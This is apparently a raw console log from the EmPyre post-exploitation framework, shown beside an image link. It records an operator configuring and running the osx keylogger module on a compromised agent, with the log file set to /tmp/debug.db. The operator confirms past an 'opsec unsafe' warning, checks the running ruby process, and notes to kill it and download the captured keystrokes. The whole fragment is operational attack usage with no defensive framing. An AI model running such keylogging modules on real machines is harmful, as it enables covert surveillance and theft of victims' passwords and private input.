 Name Required Value Description
---- -------- ------- -----------
LogFile True /tmp/debug.db Text file to log keystrokes out to.
Agent True WL6MNUZAOIQHRLG5 Agent to keylog.
(EmPyre: collection/osx/keylogger) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: collection/osx/keylogger) >
root 6726 0.4 0.0 2465720 4236 s004 S 7:48AM 0:00.04 ruby
kill ruby PID and download /tmp/debug.db when completed